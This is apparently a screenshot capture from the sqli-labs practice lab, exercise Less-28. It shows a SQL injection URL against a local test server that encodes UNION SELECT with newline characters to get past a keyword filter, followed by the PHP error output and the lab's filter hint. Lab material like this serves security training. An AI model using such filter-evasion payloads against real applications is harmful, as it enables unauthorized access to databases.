 Less-28 Trick with SELECT & UNI
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=-1') union%0Aselect%0A1,database(),3%0Aand ('1')=('1
80%
Welcome Dhakkan
(!) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-28\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2106 350256 {main}( ) ..\index.php:0
2 0.2128 359128 mysql_fetch_array ( bool ) ..\index.php:36
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1') 1,database(),3 and('1')=('1